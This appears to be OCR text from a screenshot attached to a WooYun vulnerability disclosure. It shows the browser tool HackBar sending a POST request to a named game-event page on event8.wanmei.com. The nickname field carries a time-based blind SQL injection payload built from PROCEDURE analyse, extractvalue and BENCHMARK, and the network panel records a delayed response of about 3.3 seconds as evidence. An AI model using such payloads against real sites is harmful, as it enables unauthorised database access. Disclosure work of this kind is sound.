 http://event8.w...shi!list.action
event8.wanmei.com/zhuxian/zxdiamondlove/zxzuanshi!list.act
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://event8.wanmei.com/zhuxian/zxdiamondlove/zxzuanshi!list.action -
Split URL +
Execute
Enable Post data Enable Referrer
Post data nickname=77' PROCEDURE analyse((extractvalue(1,BENCHMARK(elt(1=1,13000000),md5(1)))),1)%23&title=88 -
+
查看器 控制台 调试器 { } 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒
404 POST zxzuanshi!list.action event8.wanmei.com plain 0.91 KB 0 KB → 3324 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0 KB, 3.32 秒 清除
www.wooyun.org